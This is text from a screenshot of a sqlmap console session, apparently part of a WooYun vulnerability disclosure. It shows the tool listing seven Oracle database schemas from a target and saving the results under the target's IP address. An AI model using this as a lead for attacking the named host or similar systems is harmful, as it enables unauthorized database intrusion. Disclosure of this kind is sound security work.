 管理员: sqlmap
[15:57:52] [INFO] fetching database (schema) names
[15:57:55] [INFO] the SQL query used returns 7 entries
[15:57:57] [INFO] retrieved: CTXSYS
[15:58:00] [INFO] retrieved: MDSYS
[15:58:02] [INFO] retrieved: SYS
[15:58:04] [INFO] retrieved: SYSTEM
[15:58:06] [INFO] retrieved: USRGLIS
[15:58:07] [INFO] retrieved: WKSYS
[15:58:10] [INFO] retrieved: WMSYS
available databases [7]:
[*] CTXSYS
[*] MDSYS
[*] SYS
[*] SYSTEM
[*] USRGLIS
[*] WKSYS
[*] WMSYS
[15:58:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.86.195.15'
[*] shutting down at 15:58:10
www.wooyun.org
D:\Python27\sqlmap>